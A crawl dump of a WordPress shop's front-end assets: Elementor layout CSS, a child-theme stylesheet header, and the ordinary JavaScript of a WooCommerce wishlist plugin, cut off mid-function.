--container-widget-width, 30px );max-width:30px;--container-widget-width:30px;--container-widget-flex-grow:0;}}@media(min-width:768px){.elementor-6576 .elementor-element.elementor-element-1b69603{width:19.754%;}.elementor-6576 .elementor-element.elementor-element-81bdfce{width:80.246%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6576 .elementor-element.elementor-element-1b69603{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.naturalherbsclinic.com/wp-content/uploads/elementor/css/post-6970.css?ver=1729317144
body_size: 1327
content:
.elementor-6970 .elementor-element.elementor-element-371dcc8{border-style:solid;border-width:1px 0px 0px 0px;border-color:#02010112;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6970 .elementor-element.elementor-element-371dcc8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6970 .elementor-element.elementor-element-2dfd2a4{font-family:"Poppins", Sans-serif;font-size:16px;letter-spacing:0.7px;}.elementor-6970 .elementor-element.elementor-element-d80b4e3:not(.elementor-motion-effects-element-type-background), .elementor-6970 .elementor-element.elementor-element-d80b4e3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0A0909;}.elementor-6970 .elementor-element.elementor-element-d80b4e3{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 30px 40px 30px;}.elementor-6970 .elementor-element.elementor-element-d80b4e3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6970 .elementor-element.elementor-element-e9796e6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6970 .elementor-element.elementor-element-e9796e6 > .elementor-element-populated{margin:0px 150px 0px 0px;--e-column-margin-right:150px;--e-column-margin-left:0px;}.elementor-6970 .elementor-element.elementor-element-feba8c2{--grid-template-columns:repeat(0, auto);--icon-size:19px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-6970 .elementor-element.elementor-element-feba8c2 .elementor-widget-container{text-align:center;}.elementor-6970 .elementor-element.elementor-element-feba8c2 .elementor-social-icon{background-color:#958282;}.elementor-6970 .elementor-element.elementor-element-feba8c2 > .elementor-widget-container{margin:42px 0px 0px 0px;}.elementor-6970 .elementor-element.elementor-element-7059f44 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6970 .elementor-element.elementor-element-3aa408e .elementor-heading-title{color:#5F625D;font-size:19px;font-weight:500;text-transform:uppercase;letter-spacing:0.5px;}.elementor-6970 .elementor-element.elementor-element-3aa408e > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-6970 .elementor-element.elementor-element-f422ef7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-6970 .elementor-element.elementor-element-f422ef7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-6970 .elementor-element.elementor-element-f422ef7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-6970 .elementor-element.elementor-element-f422ef7 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-6970 .elementor-element.elementor-element-f422ef7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-6970 .elementor-element.elementor-element-f422ef7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-6970 .elementor-element.elementor-element-f422ef7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6970 .elementor-element.elementor-element-f422ef7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6970 .elementor-element.elementor-element-f422ef7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6970 .elementor-element.elementor-element-f422ef7 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#5F625D;}.elementor-6970 .elementor-element.elementor-element-f422ef7 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-6970 .elementor-element.elementor-element-f422ef7 .elementor-icon-list-text{transition:color 0.3s;}.elementor-6970 .elementor-element.elementor-element-3c6b85e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6970 .elementor-element.elementor-element-6420a15 .elementor-heading-title{color:#5F625D;font-size:19px;font-weight:500;text-transform:uppercase;letter-spacing:0.5px;}.elementor-6970 .elementor-element.elementor-element-6420a15 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-6970 .elementor-element.elementor-element-4b2b162 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-6970 .elementor-element.elementor-element-4b2b162 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-6970 .elementor-element.elementor-element-4b2b162 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-6970 .elementor-element.elementor-element-4b2b162 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-6970 .elementor-element.elementor-element-4b2b162 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-6970 .elementor-element.elementor-element-4b2b162 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-6970 .elementor-element.elementor-element-4b2b162 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6970 .elementor-element.elementor-element-4b2b162 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6970 .elementor-element.elementor-element-4b2b162{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6970 .elementor-element.elementor-element-4b2b162 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#5F625D;}.elementor-6970 .elementor-element.elementor-element-4b2b162 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:#5F625D;}.elementor-6970 .elementor-element.elementor-element-4b2b162 .elementor-icon-list-text{transition:color 0.3s;}.elementor-6970 .elementor-element.elementor-element-beeec92 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6970 .elementor-element.elementor-element-beeec92 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6970 .elementor-element.elementor-element-beeec92 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6970 .elementor-element.elementor-element-397cf99 .elementor-heading-title{color:#5F625D;font-size:19px;font-weight:500;text-transform:uppercase;letter-spacing:0.5px;}.elementor-6970 .elementor-element.elementor-element-397cf99 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-6970 .elementor-element.elementor-element-2043fef{color:#5F625D;font-family:"Poppins", Sans-serif;font-size:13px;}.elementor-6970 .elementor-element.elementor-element-4c654dd:not(.elementor-motion-effects-element-type-background), .elementor-6970 .elementor-element.elementor-element-4c654dd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0A0909;}.elementor-6970 .elementor-element.elementor-element-4c654dd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-6970 .elementor-element.elementor-element-4c654dd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-6970 .elementor-element.elementor-element-2b29bb3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6970 .elementor-element.elementor-element-2b29bb3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6970 .elementor-element.elementor-element-2b29bb3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6970 .elementor-element.elementor-element-793b9c3{text-align:center;color:#9B9999;}.elementor-6970 .elementor-element.elementor-element-253d2ce > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}@media(max-width:1024px){.elementor-6970 .elementor-element.elementor-element-e9796e6 > .elementor-element-populated{margin:0px 80px 50px 0px;--e-column-margin-right:80px;--e-column-margin-left:0px;}.elementor-6970 .elementor-element.elementor-element-7059f44 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6970 .elementor-element.elementor-element-3c6b85e > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6970 .elementor-element.elementor-element-beeec92 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-6970 .elementor-element.elementor-element-e9796e6{width:26.927%;}.elementor-6970 .elementor-element.elementor-element-7059f44{width:21.991%;}.elementor-6970 .elementor-element.elementor-element-3c6b85e{width:16.07%;}.elementor-6970 .elementor-element.elementor-element-beeec92{width:34.897%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6970 .elementor-element.elementor-element-e9796e6{width:50%;}.elementor-6970 .elementor-element.elementor-element-7059f44{width:50%;}.elementor-6970 .elementor-element.elementor-element-3c6b85e{width:50%;}.elementor-6970 .elementor-element.elementor-element-beeec92{width:50%;}}@media(max-width:767px){.elementor-6970 .elementor-element.elementor-element-2dfd2a4 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-6970 .elementor-element.elementor-element-d80b4e3{padding:50px 15px 50px 15px;}.elementor-6970 .elementor-element.elementor-element-e9796e6 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6970 .elementor-element.elementor-element-3aa408e{text-align:center;}.elementor-6970 .elementor-element.elementor-element-6420a15{text-align:center;}.elementor-6970 .elementor-element.elementor-element-beeec92 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6970 .elementor-element.elementor-element-397cf99{text-align:center;}.elementor-6970 .elementor-element.elementor-element-793b9c3{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://www.naturalherbsclinic.com/wp-content/themes/ekommart-child/style.css?ver=3.8.4
body_size: 182
content:
/**
* Theme Name: Ekommart Child
* Description: This is a child theme of Ekommart, generated by Merlin WP.
* Author: <a href="https://www.wpopal.com/">Opal Team</a>
* Template: ekommart
* Version: 3.8.4
*/

--- FILE ---
content_type: text/javascript
request_url: https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=4.6.7
body_size: 5474
content:
'use strict';

(function($) {
  var $storage = true;
  var added_ids = [];
  var key = Cookies.get('woosw_key');

  try {
    $storage = ('sessionStorage' in window && window.sessionStorage !== null);
    window.sessionStorage.setItem('woosw', 'test');
    window.sessionStorage.removeItem('woosw');
  } catch (err) {
    $storage = false;
  }

  $(function() {
    if (key === null || key === undefined || key === '') {
      key = woosw_get_key();
      Cookies.set('woosw_key', key, {expires: 7});
    }

    // Load data for the first time
    woosw_load_data();

    if ($('.woosw-custom-menu-item').length) {
      // load the count when having a custom menu item
      woosw_load_count();
    }

    if (woosw_vars.button_action === 'message') {
      $.notiny.addTheme('woosw', {
        notification_class: 'notiny-theme-woosw',
      });
    }
  });

  $(document).on('woosw_refresh_count', function() {
    woosw_load_count();
  });

  // woovr
  $(document).on('woovr_selected', function(e, selected, variations) {
    var id = selected.attr('data-id');
    var pid = selected.attr('data-pid');

    if (id > 0) {
      $('.woosw-btn-' + pid).
          attr('data-id', id).
          removeClass('woosw-btn-added woosw-added');

      // refresh button
      woosw_refresh_button_id(id);
    } else {
      $('.woosw-btn-' + pid).
          attr('data-id', pid).
          removeClass('woosw-btn-added woosw-added');

      // refresh button
      woosw_refresh_button_id(pid);
    }
  });

  // found variation
  $(document).on('found_variation', function(e, t) {
    var product_id = $(e['target']).attr('data-product_id');

    // change id
    $('.woosw-btn-' + product_id).
        attr('data-id', t.variation_id).
        removeClass('woosw-btn-added woosw-added');

    // refresh button
    woosw_refresh_button_id(t.variation_id);
  });

  // reset data
  $(document).on('reset_data', function(e) {
    var product_id = $(e['target']).attr('data-product_id');

    // change id
    $('.woosw-btn-' + product_id).
        attr('data-id', product_id).
        removeClass('woosw-btn-added woosw-added');

    // refresh button
    woosw_refresh_button_id(product_id);
  });

  // quick view
  $(document).on('click touch',
      '#woosw_wishlist .woosq-link, #woosw_wishlist .woosq-btn',
      function(e) {
        woosw_wishlist_hide();
        e.preventDefault();
      });

  // add to wishlist
  $(document).on('click touch', '.woosw-btn', function(e) {
    var $this = $(this);
    var id = $this.attr('data-id');
    var pid = $this.attr('data-pid');
    var product_id = $this.attr('data-product_id');
    var product_name = $this.attr('data-product_name');
    var product_image = $this.attr('data-product_image');

    if (typeof pid !== typeof undefined && pid !== false) {
      id = pid;
    }

    if (typeof product_id !== typeof undefined && product_id !== false) {
      id = product_id;
    }

    var data = {
      action: 'wishlist_add', product_id: id,
    };

    if ($this.hasClass('woosw-added')) {
      if (woosw_vars.button_action_added === 'page') {
        // open wishlist page
        window.location.href = woosw_vars.wishlist_url;
      } else {
        // open wishlist popup
        if ($('#woosw_wishlist').hasClass('woosw-loaded')) {
          woosw_wishlist_show();
        } else {
          woosw_wishlist_load();
        }
      }
    } else {
      $this.addClass('woosw-adding').
          find('.woosw-btn-icon').
          removeClass(woosw_vars.button_normal_icon + ' ' +
              woosw_vars.button_added_icon).
          addClass(woosw_vars.button_loading_icon);

      $.post(woosw_vars.ajax_url, data, function(response) {
        $this.removeClass('woosw-adding').
            find('.woosw-btn-icon').
            removeClass(woosw_vars.button_loading_icon);

        if (woosw_vars.button_action === 'list') {
          if (response.content != null) {
            $('#woosw_wishlist').
                html(response.content).
                addClass('woosw-loaded');
          }

          if (response.notice != null) {
            woosw_notice(response.notice.replace('{name}',
                '<strong>' + product_name + '</strong>'));
          }

          woosw_perfect_scrollbar();
          woosw_wishlist_show();
        }

        if (woosw_vars.button_action === 'message') {
          $('#woosw_wishlist').removeClass('woosw-loaded');

          $.notiny({
            theme: 'woosw',
            position: woosw_vars.message_position,
            image: product_image,
            text: response.notice.replace('{name}',
                '<strong>' + product_name + '</strong>'),
          });
        }

        if (woosw_vars.button_action === 'no') {
          // add to wishlist solely
          $('#woosw_wishlist').removeClass('woosw-loaded');
        }

        if (response.count != null) {
          woosw_change_count(response.count);
        }

        if (response.status === 1) {
          woosw_refresh_button_id(id);
        }

        if ($storage && response.data) {
          sessionStorage.setItem('woosw_data_' + response.data.key,
              JSON.stringify(response.data));
        }

        if (response.data.fragments) {
          woosw_refresh_fragments(response.data.fragments);
        }

        if (response.data.ids) {
          woosw_refresh_buttons(response.data.ids);
          woosw_refresh_ids(response.data.ids);
        }

        $(document.body).trigger('woosw_add', [id]);
      });
    }

    e.preventDefault();
  });

  // remove from wishlist
  $(document).on('click touch', '.woosw-item--remove span', function(e) {
    var $this = $(this);
    var key = $this.closest('.woosw-popup-inner').data('key');
    var $this_item = $this.closest('.woosw-item');
    var product_id = $this_item.attr('data-id');
    var data = {
      action: 'wishlist_remove', product_id: product_id, key: key,
    };

    $this.addClass('woosw-removing');

    $.post(woosw_vars.ajax_url, data, function(response) {
      $this.removeClass('woosw-removing');
      $this_item.remove();

      if (response.content != null) {
        $('#woosw_wishlist').html(response.content).addClass('woosw-loaded');
      }

      if (response.notice != null) {
        woosw_notice(response.notice);
      }

      if (response.count != null) {
        woosw_change_count(response.count);
      }

      if ($storage && response.data) {
        sessionStorage.setItem('woosw_data_' + response.data.key,
            JSON.stringify(response.data));
      }

      if (response.data.fragments) {
        woosw_refresh_fragments(response.data.fragments);
      }

      if (response.data.ids) {
        woosw_refresh_buttons(response.data.ids);
        woosw_refresh_ids(response.data.ids);
      }

      $(document.body).trigger('woosw_remove', [product_id]);
    });

    e.preventDefault();
  });

  // empty wishlist
  $(document).on('click touch', '.woosw-empty', function(e) {
    var $this = $(this);

    if (confirm(woosw_vars.empty_confirm)) {
      woosw_popup_loading();

      var key = $this.closest('.woosw-popup-inner').data('key');
      var data = {
        action: 'wishlist_empty', key: key,
      };

      $.post(woosw_vars.ajax_url, data, function(response) {
        if (response.content != null) {
          $('#woosw_wishlist').html(response.content).addClass('woosw-loaded');
        }

        if (response.notice != null) {
          woosw_notice(response.notice);
        }

        if (response.count != null) {
          woosw_change_count(response.count);
        }

        if ($storage && response.data) {
          sessionStorage.setItem('woosw_data_' + response.data.key,
              JSON.stringify(response.data));
        }

        if (response.data.fragments) {
          woosw_refresh_fragments(response.data.fragments);
        }

        if (response.data.ids) {
          woosw_refresh_buttons(response.data.ids);
          woosw_refresh_ids(response.data.ids);
        }

        woosw_popup_loaded();

        $(document.body).trigger('woosw_empty', [key]);
      });
    }

    e.preventDefault();
  });

  // click on area
  $(document).on('click touch', '.woosw-popup', function(e) {
    var woosw_content = $('.woosw-popup-content');

    if ($(e.target).closest(woosw_content).length == 0) {
      woosw_wishlist_hide();
      woosw_manage_hide();
    }
  });

  // continue
  $(document).on('click touch', '.woosw-continue', function(e) {
    var url = $(this).attr('data-url');
    woosw_wishlist_hide();

    if (url !== '') {
      window.location.href = url;
    }

    e.preventDefault();
  });

  // close
  $(document).
      on('click touch', '#woosw_wishlist .woosw-popup-close', function(e) {
        woosw_wishlist_hide();
        e.preventDefault();
      });

  // manage close
  $(document).
      on('click touch', '#woosw_manage .woosw-popup-close', function(e) {
        woosw_manage_hide();
        e.preventDefault();
      });

  // manage wishlists
  $(document).on('click touch', '.woosw-manage', function(e) {
    e.preventDefault();
    woosw_popup_loading();

    var data = {
      action: 'manage_wishlists',
    };

    $.post(woosw_vars.ajax_url, data, function(response) {
      woosw_wishlist_hide();
      $('#woosw_manage').html(response);
      woosw_manage_show();
      woosw_popup_loaded();
    });
  });

  // add wishlist
  $(document).on('click touch', '#woosw_add_wishlist', function(e) {
    e.preventDefault();
    woosw_popup_loading();

    var name = $('#woosw_wishlist_name').val();
    var data = {
      action: 'add_wishlist', name: name,
    };

    $.post(woosw_vars.ajax_url, data, function(response) {
      $('#woosw_manage').html(response);
      $('#woosw_wishlist').removeClass('woosw-loaded');
      woosw_popup_loaded();
    });
  });

  // set default
  $(document).on('click touch', '.woosw-set-default', function(e) {
    e.preventDefault();
    woosw_popup_loading();

    var key = $(this).data('key');
    var data = {
      action: 'set_default', key: key,
    };

    $.post(woosw_vars.ajax_url, data, function(response) {
      if (response.count != null) {
        woosw_change_count(response.count);
      }

      if ((response.products != null) && response.products.length) {
        response.products.forEach((product_id) => {
          woosw_refresh_button_id(product_id);
        });
      }

      $('#woosw_manage').html(response.content);

      if ($storage && response.data) {
        sessionStorage.setItem('woosw_data_' + response.data.key,
            JSON.stringify(response.data));
      }

      if (response.data.fragments) {
        woosw_refresh_fragments(response.data.fragments);
      }

      if (response.data.ids) {
        woosw_refresh_buttons(response.data.ids);
        woosw_refresh_ids(response.data.ids);
      }

      $('#woosw_wishlist').removeClass('woosw-loaded');
      woosw_popup_loaded();
    });
  });

  // delete wishlist
  $(document).on('click touch', '.woosw-delete-wishlist', function(e) {
    e.preventDefault();

    if (confirm(woosw_vars.delete_confirm)) {
      woosw_popup_loading();

      var key = $(this).data('key');
      var data = {
        action: 'delete_wishlist', key: key,
      };

      $.post(woosw_vars.ajax_url, data, function(response) {
        $('#woosw_manage').html(response);
        $('#woosw_wishlist').removeClass('woosw-loaded');
        woosw_popup_loaded();
      });
    }
  });

  // view wishlist
  $(document).on('click touch', '.woosw-view-wishlist', function(e) {
    e.preventDefault();
    woosw_popup_loading();

    var key = $(this).data('key');
    var data = {
      action: 'view_wishlist', key: key,
    };

    $.post(woosw_vars.ajax_url, data, function(response) {
      woosw_manage_hide();
      $('#woosw_wishlist').removeClass('woosw-loaded').html(response);
      woosw_wishlist_show();
      woosw_popup_loaded();
    });
  });

  // menu item
  $(document).
      on('click touch', '.woosw-menu-item a, .woosw-menu a', function(e) {
        if (woosw_vars.menu_action === 'open_popup') {
          e.preventDefault();

          if ($('#woosw_wishlist').hasClass('woosw-loaded')) {
            woosw_wishlist_show();
          } else {
            woosw_wishlist_load();
          }
        }
      });

  // copy link
  $(document).
      on('click touch', '#woosw_copy_url, #woosw_copy_btn', function(e) {
        e.preventDefault();

        woosw_copy_to_clipboard('#woosw_copy_url');
      });

  // add note
  $(document).on('click touch', '.woosw-item--note', function() {
    if ($(this).closest('.woosw-item').find('.woosw-item--note-add').length) {
      $(this).closest('.woosw-item').find('.woosw-item--note-add').show();
      $(this).hide();
    }
  });

  $(document).on('click touch', '.woosw_add_note', function(e) {
    e.preventDefault();
    woosw_popup_loading();

    var $this = $(this);
    var key = $this.closest('.woosw-popup-inner').data('key');
    var product_id = $this.closest('.woosw-item').attr('data-id');
    var note = $this.closest('.woosw-item').find('input[type="text"]').val();
    var data = {
      action: 'add_note',
      woosw_key: key,
      product_id: product_id,
      note: woosw_html_entities(note),
    };

    $.post(woosw_vars.ajax_url, data, function(response) {
      $this.closest('.woosw-item').
          find('.woosw-item--note').
          html(response).
          show();
      $this.closest('.woosw-item').find('.woosw-item--note-add').hide();
      woosw_popup_loaded();
    });
  });

  // resize
  $(window).on('resize', function() {
    woosw_fix_height();
  });

  function woosw_wishlist_load() {
    var data = {
      action: 'wishlist_load',
    };

    $.post(woosw_vars.ajax_url, data, function(response) {
      if (response.content != null) {
        $('#woosw_wishlist').html(response.content);
      }

      if (response.count != null) {
        if ($('#woosw_wishlist .woosw-items .woosw-item').length &&
            ($('#woosw_wishlist .woosw-items .woosw-item').length !=
                response.count)) {
          woosw_change_count(
              $('#woosw_wishlist .woosw-items .woosw-item').length);
        } else {
          woosw_change_count(response.count);
        }
      }

      if (response.notice != null) {
        woosw_notice(response.notice);
      }

      $('#woosw_wishlist').addClass('woosw-loaded');

      woosw_perfect_scrollbar();
      woosw_wishlist_show();
    });
  }

  function woosw_load_count() {
    var data = {
      action: 'wishlist_load_count',
    };

    $.post(woosw_vars.ajax_url, data, function(response) {
      if (response.count != null) {
        var count = response.count;

        woosw_change_count(count);
        $(document.body).trigger('woosw_load_count', [count]);
      }
    });
  }

  function woosw_wishlist_show() {
    $('#woosw_wishlist').addClass('woosw-show');
    woosw_fix_height();

    $(document.body).trigger('woosw_wishlist_show');
  }

  function woosw_wishlist_hide() {
    $('#woosw_wishlist').removeClass('woosw-show');
    $(document.body).trigger('woosw_wishlist_hide');
  }

  function woosw_manage_show() {
    $('#woosw_manage').addClass('woosw-show');
    $(document.body).trigger('woosw_manage_show');
  }

  function woosw_manage_hide() {
    $('#woosw_manage').removeClass('woosw-show');
    $(document.body).trigger('woosw_manage_hide');
  }

  function woosw_popup_loading() {
    $('.woosw-popup').addClass('woosw-loading');
  }

  function woosw_popup_loaded() {
    $('.woosw-popup').removeClass('woosw-loading');
  }

  function woosw_change_count(count) {
    $('#woosw_wishlist .woosw-count').html(count);

    if (parseInt(count) > 0) {
      $('.woosw-empty').show();
    } else {
      $('.woosw-empty').hide();
    }

    if ($('.woosw-menu-item .woosw-menu-item-inner').length) {
      $('.woosw-menu-item .woosw-menu-item-inner').attr('data-count', count);
    } else {
      $('.woosw-menu-item a').
          html('<span class="woosw-menu-item-inner" data-count="' + count +
              '"><i class="woosw-icon"></i><span>' + woosw_vars.menu_text +
              '</span></span>');
    }

    $(document.body).trigger('woosw_change_count', [count]);
  }

  function woosw_notice(notice) {
    $('.woosw-notice').html(notice);
    woosw_notice_show();
    setTimeout(function() {
      woosw_notice_hide();
    }, 3000);
  }

  function woosw_notice_show() {
    $('#woosw_wishlist .woosw-notice').addClass('woosw-notice-show');
  }

  function woosw_notice_hide() {
    $('#woosw_wishlist .woosw-notice').removeClass('woosw-notice-show');
  }

  function woosw_perfect_scrollbar() {
    if (woosw_vars.perfect_scrollbar === 'yes') {
      jQuery('#woosw_wishlist .woosw-popup-content-mid').
          perfectScrollbar({theme: 'wpc'});
    }
  }

  function woosw_copy_url() {
    var wooswURL = document.getElementById('woosw_copy_url');
    wooswURL.select();
    document.execCommand('copy');
    alert(woosw_vars.copied_text + ' ' + wooswURL.value);
  }

  function woosw_copy_to_clipboard(el) {
    // resolve the element
    el = (typeof el === 'string') ? document.querySelector(el) : el;

    // handle iOS as a special case
    if (navigator.userAgent.match(/ipad|ipod|iphone/i)) {
      // save current contentEditable/readOnly status
      var editable = el.contentEditable;
      var readOnly = el.readOnly;

      // convert to editable with readonly to stop iOS keyboard opening
      el.contentEditable = true;
      el.readOnly = true;

      // create a selectable range
      var range = document.createRange();
      range.selectNodeContents(el);

      // select the range
      var selection = window.getSelection();
      selection.removeAllRanges();
      selection.addRange(range);
      el.setSelectionRange(0, 999999);

      // restore contentEditable/readOnly to original state
      el.contentEditable = editable;
      el.readOnly = readOnly;
    } else {
      el.select();
    }

    // execute copy command
    document.execCommand('copy');

    // alert
    alert(woosw_vars.copied_text + ' ' + el.value);
  }

  function woosw_html_entities(str) {
    return String(str).
        replace(/&/g, '&amp;').
        replace(/</g, '&lt;').
        replace(/>/g, '&gt;').
        replace(/"/g, '&quot;');
  }

  function woosw_get_key() {
    var result = [];
    var characters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
    var charactersLength = characters.length;

    for (var i = 0; i < 6; i++) {
      result.push(
          characters.charAt(Math.floor(Math.random() * charactersLength)));
    }

    return result.join('');
  }

  function woosw_fix_height() {
    // fix for center only
    jQuery('.woosw-popup-center .woosw-popup-content').height(2 * Math.floor(
            jQuery('.woosw-popup-center .woosw-popup-content').height() / 2) +
        2);
  }

  function woosw_load_data() {
    if ($storage) {
      try {
        var data = JSON.parse(sessionStorage.getItem('woosw_data_' + key));

        if (data.fragments) {
          woosw_refresh_fragments(data.fragments);
        }

        if (data.ids) {
          woosw_refresh_buttons(data.ids);
          woosw_refresh_ids(data.ids);
        }

        if (data.key && (key === null || key === undefined || key === '')) {
          Cookies.set('woosw_key', data.key, {expires: 7});
        }
      } catch (err) {
        woosw_get_data();
      }
    } else {
      woosw_get_data();
    }
  }

  function woosw_get_data() {
    var data = {
      action: 'woosw_get_data',
    };

    $.post(woosw_vars.ajax_url, data, function(response) {
      if (response) {
        if ($storage) {
          sessionStorage.setItem('woosw_data_' + response.key,
              JSON.stringify(response));
        }

        if (response.fragments) {
          woosw_refresh_fragments(response.fragments);
        }

        if (response.ids) {
          woosw_refresh_buttons(response.ids);
          woosw_refresh_ids(response.ids);
        }

        if (response.key &&
            (key === null || key === undefined || key === '' || key !==
                response.key)) {
          Cookies.set('woosw_key', response.key, {expires: 7});
        }

        $(document.body).trigger('woosw_data_refreshed', [response]);
      }
    });
  }

  function woosw_refresh_fragments(fragments) {
    $.each(fragments, function(key, value) {
      $(key).replaceWith(value);
    });

    $(document.body).trigger('woosw_fragments_refreshed', [fragments]);
  }

  function woosw_refresh_ids(ids) {
    added_ids = ids;
  }

  function woosw_refresh_buttons(ids) {
    $('.woosw-btn').removeClass('woosw-btn-added woosw-added');
    $('.woosw-btn:not(.woosw-btn-has-icon)').html(woosw_vars.button_text);
    $('.woosw-btn.woosw-btn-has-icon').
        find('.woosw-btn-icon').
        removeClass(woosw_vars.button_added_icon).
        addClass(woosw_vars.button_normal_icon);
    $('.woosw-btn.woosw-btn-has-icon').
        find('.woosw-btn-text').
        html(woosw_vars.button_text);

    $.each(ids, function(key, value) {
      $('.woosw-btn-' + key).addClass('woosw-btn-added woosw-added');
      $('.woosw-btn-' + key + ':not(.woosw-btn-has-icon)').
          html(woosw_vars.button_text_added);
      $('.woosw-btn-has-icon.woosw-btn-' + key).
          find('.woosw-btn-icon').
          removeClass(woosw_vars.button_normal_icon).
          addClass(woosw_vars.button_added_icon);
      $('.woosw-btn-has-icon.woosw-btn-' + key).
          find('.woosw-btn-text').
          html(woosw_vars.button_text_added);

      if (value.parent !== undefined) {
        $('.woosw-btn-' + value.parent).addClass('woosw-btn-added woosw-added');
        $('.woosw-btn-' + value.parent + ':not(.woosw-btn-has-icon)').
            html(woosw_vars.button_text_added);
        $('.woosw-btn-has-icon.woosw-btn-' + value.parent).
            find('.woosw-btn-icon').
            removeClass(woosw_vars.button_normal_icon).
            addClass(woosw_vars.button_added_icon);
        $('.woosw-btn-has-icon.woosw-btn-' + value.parent).
            find('.woosw-btn-text').
            html(woosw_vars.button_text_added);
      }
    });

    $(document.body).trigger('woosw_buttons_refreshed', [ids]);
  }

  function woosw_refresh_button_id(id) {
    $('.woosw-btn[data-id="' + id + '"]').
        removeClass('woosw-btn-added woosw-added');
    $('.woosw-btn[data-id="' + id + '"]:not(.woosw-btn-has-icon)').
        html(woosw_vars.button_text);
    $('.woosw-btn-has-icon.woosw-btn[data-id="' + id + '"]').
        find('.woosw-btn-icon').
        removeClass(woosw_vars.button_added_icon).
        addClass(woosw_vars.button_normal_icon);
    $('.woosw-btn-has-icon.woosw-btn[data-id="' + id + '"]').
